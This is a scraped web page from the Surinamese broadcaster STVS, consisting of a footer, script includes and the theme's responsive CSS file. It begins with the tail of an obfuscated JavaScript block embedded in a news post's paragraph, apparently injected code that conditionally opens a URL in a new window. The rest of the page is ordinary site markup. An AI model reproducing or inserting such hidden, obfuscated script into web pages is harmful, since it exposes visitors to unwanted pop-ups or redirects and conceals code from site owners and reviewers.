_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                                        <div class="clearfix"></div>
                </div>
                                                                            </div>
                    </div>
    </div>
</section>
<div class="tw-footer-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59389" class="elementor elementor-59389" data-elementor-post-type="tw-footer-builder">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5a0d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a5a0d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-380e6fe" data-id="380e6fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8061c55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8061c55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ff7903b" data-id="ff7903b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb321a3 about_align elementor-align-left elementor-widget elementor-widget-tw-about" data-id="cb321a3" data-element_type="widget" data-widget_type="tw-about.default">
				<div class="elementor-widget-container">
			        <div class="aboutWidget04">
                                        <p class="fwdesc">De Surinaamse Televisie Stichting (STVS) is het eerste televisiestation in Suriname; opgericht in 1965 door toenmalige premier Johan Adolf Pengel. De STVS is sindsdien gehuisvest in Paramaribo, Suriname SA.</p>
                        <div class="abcmsocial">
                        </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-b317881 info_align elementor-align-left elementor-widget elementor-widget-tw-social" data-id="b317881" data-element_type="widget" data-widget_type="tw-social.default">
				<div class="elementor-widget-container">
			        <div class="fsocial">
                                    <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-google-plus-g"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-youtube"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-instagram"></i></a>
                                </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-46b90a3" data-id="46b90a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c12730 menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="0c12730" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Productie</h3>
                                <div class="menu-productie-container"><ul id="menu-productie" class="menu"><li id="menu-item-58758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58758"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
<li id="menu-item-58760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58760"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
<li id="menu-item-58759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58759"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
<li id="menu-item-58761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58761"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a0daf88" data-id="a0daf88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a60620a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="a60620a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Nieuws</h3>
                                <div class="menu-nieuws-container"><ul id="menu-nieuws" class="menu"><li id="menu-item-58770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58770"><a href="https://stvs.sr/local-news/">Nationaal</a></li>
<li id="menu-item-58762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58762"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
<li id="menu-item-58763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58763"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
<li id="menu-item-58764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58764"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4234bb" data-id="a4234bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fb6e4a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="2fb6e4a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Sport</h3>
                                <div class="menu-sport-container"><ul id="menu-sport" class="menu"><li id="menu-item-58766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58766"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
<li id="menu-item-58767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58767"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
<li id="menu-item-58768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58768"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
<li id="menu-item-58769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58769"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b2f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b2f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2249db" data-id="c2249db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c7295f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4c7295f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b2fd3" data-id="26b2fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a45081e elementor-widget elementor-widget-text-editor" data-id="a45081e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>STVS © 2024. Alle rechten voorbehouden.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3d02b5" data-id="f3d02b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcb90e2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bcb90e2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<!-- Back To Top Start -->
<a href="javascript:void(0);" id="backtotop"><i class="twi-arrow-to-top1"></i></a>
<!-- Back To Top End -->
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='elementor-post-59228-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-post-59389-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-58352-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-58352.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://stvs.sr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://stvs.sr/wp-content/uploads/elementor/css/global.css?ver=1703001175' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<script id="bepro-assistance-js-extra">
var bepro_ajax = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/bepro-assistance.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-assistance-js"></script>
<script src="https://stvs.sr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://stvs.sr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/bootstrap.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bootstrap-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/owl.carousel.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="owl-carousel-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/circle-progress.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="circle-progress-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.appear.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-appear-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/shuffle.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="shuffle-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightslider.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightslider-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/tweenmax.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="tweenmax-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/nice-select.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="nice-select-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/slick.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="slick-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightcase.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightcase-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.mCustomScrollbar.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-mCustomScrollbar-js"></script>
<script id="bepro-theme-js-extra">
var bepro_object = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","ajax_nonce":"3b9ba6b5ae"};
</script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/theme.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-theme-js"></script>
<script src="https://stvs.sr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://stvs.sr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script src="https://maps.google.com/maps/api/js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="maps-google-api-js"></script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/gmaps.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="gmaps-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","nonce":"a5972f4d84","urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/stvs.sr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":19331,"title":"Bestuursambtenaren%20Boven%20Coppename%20en%20Kabalebo%20krijgen%20infosessie%20over%20pesticiden%20%E2%80%93%20STVS","excerpt":"","featuredImage":"https:\/\/stvs.sr\/wp-content\/uploads\/2019\/10\/Bestuursambtenaren-Boven-Coppename-en-Kabalebo-krijgen-infosessie-over-pesticiden-1.jpg"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43be9b01186d402893a10b5d8583f300","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404
body_size: 11417
content:
/*
 Theme Name: Bepro
 Theme URI: https://themeforest.net/user/themewar/portfolio
 Author: themewar
 Author URI: 
 Description: Bepro - Multi-Purpose Business & Consulting WordPress Theme.
 Version: 1.0
 License:
 License URI:
*/

/*=======================================================================
[Table of contents]
=========================================================================

1. Responsive For Extra large Device 2
2. Desktop Device
3. Responsive For Tab Device
4. Comon in Tab & Mobile
5. Responsive For Mobile Device
*/

/*------------------------------------------------------------------------------------
/ 1. Responsive For Extra large Device 2
--------------------------------------------------------------------------------------*/

@media (min-width: 1200px) and (max-width: 1700px){
	.navbar01.dRight .mainMenu ul li{
		margin-left: 0;
	}
	.elementor-1946 .elementor-element.elementor-element-74418f8>.elementor-background-overlay {
	    top: 207px;
	}
	.tw-stretch-element-inside-column .videoBG .popup_video{
		left: 25%;
	}
	.ctaCon h2{
		font-size: 102px;
	}
	.ctaCon h3{
		font-size: 65px;
		margin-top: -12px;
	}
	.tmSlider_wrap .tmArrows a.nextArrow,
	.serviceSlider_wrap .serArrows a.nextArrow,
	.flsSlider_wrap .fsArrows a.nextArrow,
	.tmSlider03.owl-carousel .owl-nav button.owl-next,
	.serviceSlider02.owl-carousel .owl-nav button.owl-next {
	    left: auto;
	    right: -75px;
	}
	.tmSlider_wrap .tmArrows a,
	.serviceSlider_wrap .serArrows a,
	.flsSlider_wrap .fsArrows a,
	.tmSlider03.owl-carousel .owl-nav button,
	.serviceSlider02.owl-carousel .owl-nav button{
		left: -75px;
	}
	.serInner{
		padding-top: 24px;
	}
	.service_item_05 .siIcon{
		top: -5px;
	}
	.service_item_02{
		padding-left: 30px;
		padding-right: 28px;
	}
	.tmSlider.owl-carousel .owl-nav button{
		left: -70px;
	}
	.tmSlider.owl-carousel .owl-nav button.owl-next{
		right: -70px;
	}
	.header02{
		padding-left: 15px;
		padding-right: 15px;
	}
	.header02 .logo{
		padding-right: 30px;
	}
	.mega-menu-primary-menu .header02 .mainMenu,
	.header02 .mainMenu{
		padding-left: 28px;
	}
	.header01 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		left: -95px;
	}
	.infoHead{
		margin-left: 40px;
	}
	.infoHead:after{
		left: -21px;
	}
	.header02 .accessNav .search_btn{
		margin-left: 50px;
	}
	.header02 .accessNav .search_btn:after{
		left: -24px;
	}
	.accessNav .topsocial:after{
		left: -5px;
	}
	.tmSlider02.owl-carousel .owl-nav button,
	.serviceSlider.owl-carousel .owl-nav button{
		left: -55px;
	}
	.tmSlider02.owl-carousel .owl-nav button.owl-next,
	.serviceSlider.owl-carousel .owl-nav button.owl-next {
	    left: auto;
	    right: -55px;
	}
	.icon_box_02 h3{
		font-size: 32px;
	}
	.blogItem02 .blogContent{
		padding-top: 45px;
	}
	.testimonialslider02.owl-carousel{
		padding: 0 160px;
	}
	.pricingTab03{
		right: -30px;
	}
	.text-left .pricingTab03{
	    right: auto;
	    left: 0;
	}
	.priceCon{
		padding-left: 0;
    	padding-right: 110px;
	}
	.priceCon .secTitle{
		font-size: 45px;
		line-height: 55px;
	}
	.bodybox {
	    padding: 0 40px;
	}
	.testiItem03.RightItem{
		margin-right: 50px;
	}
	.folioHover03{
		padding-top: 40px;
	}
	.folioHover03 h4{
		font-size: 22px;
		line-height: 26px;
	}
	.pricingTabInner02{
		position: relative;
		left: 0;
		top: 0;
	}
	.pricingTab.pcTab03{
		top: 330px;
	}
	.rightCTA{
		margin-top: 215px;
	}
	.pricingTab04{
		left: -65px;
	}
	.pricingTab04 li a{
		font-size: 19px;
		line-height: 28px;
	}
	.pricingTab04 li a:after{
		right: -20px;
		margin-top: -45px;
	}
	.tabContent04{
		padding-left: 105px;
	}
	.blogSlider.owl-carousel .owl-nav button{
		left: -70px;
	}
	.blogSlider.owl-carousel .owl-nav button.owl-next {
	    left: auto;
	    right: -70px;
	}
	.menuOpened .bepro_full_width_page,
	.menuOpened .page_banner,
	.menuOpened .bepro_home_page,
	.menuOpened .tw-footer-content{
	    margin-left: 270px;
	}
	.header05{
		padding: 0 30px;
	}
	.sidebarMenu{
		width: 270px;
	}
	.sidebarMenu a{
		display: inline-block;
	}
	.sidebar_menu{
		padding-left: 45px;
		top: 200px;
	}
	.socials_bottom{
		left: 45px;
		padding-bottom: 20px;
	}
	.service_item_06{
		padding: 0 10px;
	}
	.workImage{
		margin-left: 0;
	}
	.recentWorkSection .secTitle03{
		font-size: 45px;
	}
	.icon_box_04{
		margin-top: 20px;
	}
	.icon_box_04 h3{
		margin-right: -40px;
	}
	.serviceSlider03.owl-carousel .owl-nav button{
		left: -80px;
	}
	.serviceSlider03.owl-carousel .owl-nav button.owl-next{
		right: -80px;
	}
	.service_item_09.ml13, .service_item_09{
		padding-right: 30px;
		margin-left: 0;
		margin-right: 0;
	}
	.brLeft .awardItem02 img{
		left: 68px;
	}
	.brLeft .awardItem02{
		padding-left: 155px;
	}
	.sidebar{
		margin-left: 10px;
	}
	.sidebar.lsb{
		margin-right: 10px;
		margin-left: 0;
	}
	.blogList01{
		margin-right: 0;
	}
	.bpsRight .blogList01.bil,
	.blogList01.bil{
	    margin-left: 0;
	    margin-right: 0;
	}
	.sidebar .widget{
		padding-right: 35px;
		padding-left: 35px
	}
	.serQuote p{
		padding-right: 35px;
	}
	.service_sidebar{
		margin-right: 50px;
	}
	.folioItem07 .berpo_btn.with_icon{
		top: 70%;
	}
	.proSliderWrapper{
		margin-right: 14px;
	}
	.pdRight .proSliderWrapper{
	    margin-left: 14px;
	}
	.product_details{
		padding-top: 25px;
	}
	.pdtci_content p{
		padding-right: 0;
	}
	.header03 #mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-flyout:nth-last-child(1) ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{
		left: -100%;
	}
	.header03 .mainMenu ul li:nth-last-child(1) .sub-menu li .sub-menu,
    .header03 .mainMenu ul li:nth-last-child(2) .sub-menu li .sub-menu{
        left: auto;
        right: 105%;
    }
    .header03 .mainMenu ul li:nth-last-child(1) .sub-menu li:hover .sub-menu,
    .header03 .mainMenu ul li:nth-last-child(2) .sub-menu li:hover .sub-menu{
	    left: auto;
	    right: calc(100% + 1px);
	}
	.header03 .mainMenu ul li .sub-menu li .sub-menu::after{
		left: auto;
		right: -5px;
		transform: rotate(60deg);
	}
	.header03 .mainMenu ul li .sub-menu.mega_menu{
		left: -100px;
	}
	.menu_popup ul li ul.sub-menu{
		width: 240px;
	}
	.blogPage.bpsRight .blogItem03,
	.blogPage .blogItem03{
		margin-left: 0;
		margin-right: 0;
	}
	.tmImg{
		margin-right: 0;
	}
	.menu_popup ul li:nth-last-child(1),
	.menu_popup ul li:nth-last-child(2){
	    position: static;
	}
	.menu_popup ul li:nth-last-child(1) .sub-menu,
	.menu_popup ul li:nth-last-child(2) .sub-menu{
		top: -180px;
	}
	.menu_popup ul li a{
		font-size: 30px;
	}
	.menu_popup ul li{
		margin: 20px auto;
	}
	.header01 .mainMenu ul li:nth-last-child(1) .sub-menu li .sub-menu,
    .header01 .mainMenu ul li:nth-last-child(2) .sub-menu li .sub-menu{
        left: auto;
        right: 105%;
    }
    .header01 .mainMenu ul li:nth-last-child(1) .sub-menu li:hover .sub-menu,
    .header01 .mainMenu ul li:nth-last-child(2) .sub-menu li:hover .sub-menu{
	    left: auto;
	    right: calc(100% + 1px);
	}
	.bepAccordion.peracc03{
		margin-right: -80px;
	}
	.faqArea{
		padding-top: 130px;
	}
	.slider_07 .tp-bullets{
		left: -20px !important;
	}
	.insTabCon{
		margin-right: -20px;
	}
	.serviceSlider .service_item_03{
		margin-right: 15px;
		margin-left: 15px;
	}
	.service_item_07,
	.service_item_03{
		margin-right: 0;
		margin-left: 0;
	}
	.mainMenu ul li{
		margin-left: 9px;
	}
}
@media (min-width: 1200px) and (max-width: 1350px){
	.logo .text{
		font-size: 38px;
	}
	.navbar01.dRight{
		padding: 0 25px;
	}
}
/*------------------------------------------------------------------------------------
/ 2. Desktop Device
/--------------------------------------------------------------------------------------*/
@media (min-width: 992px) and (max-width: 1199px){
	.nav.pricingTab03{
		margin-bottom: 90px;
	}
	.tab-content .elementor .tabContent03 img, .tab-content .tabContent03 img {
	    top: -78px;
	}
	.tabContent03 .pricing-item-02{
		margin-top: -30px;
	}
	.priceCon .secTitle {
	    font-size: 40px;
	    line-height: 52px;
	}
	.elementor-widget-tw-pricing .priceCon {
	    padding: 70px 0 0;
	}
	.sptitle{
		margin-top: -10px;
	}
	.tw-stretch-element-inside-column .videoBG{
		float: none;
	}
	.tw-stretch-element-inside-column .videoBG img{
		width: 100%;
	}
	.service_item_09 h3{
		font-size: 25px;
	}
	.service_item_09.ml13, .service_item_09{
		padding-left: 200px;
	}
	.service_item_09 .ibMeta{
		left: 30px;
	}
	.ctaboxItem.cmIconBxstyle > img{
		object-fit: cover;
	}
	.blogItem02 .blogContent{
		padding-top: 0;
	}
	.fdCon{
		padding: 16px 0 0;
	}
	.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
	    width: 58%;
	}
	.woocommerce div.product form.cart .berpo_btn{
		padding: 0 30px;
	}
	.woocommerce div.product form.cart .variations tbody tr:first-child{
		margin-bottom: 25px;
		display: inline-block;
	}
	.woocommerce div.product form.cart .variations tbody{
		display: block;
	}
